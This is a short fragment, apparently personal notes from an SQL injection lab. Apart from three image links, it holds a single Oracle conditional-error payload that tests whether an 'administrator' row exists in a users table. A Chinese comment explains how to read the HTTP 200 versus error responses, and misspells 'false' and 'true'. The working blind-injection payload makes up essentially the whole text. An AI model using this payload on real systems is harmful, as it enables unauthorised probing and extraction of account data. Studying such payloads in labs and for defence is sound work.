 '||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||' (用户不存在、1=1不成立有一个为fause时候返回200状态码,否则为ture,执行执行成功1/0报错)
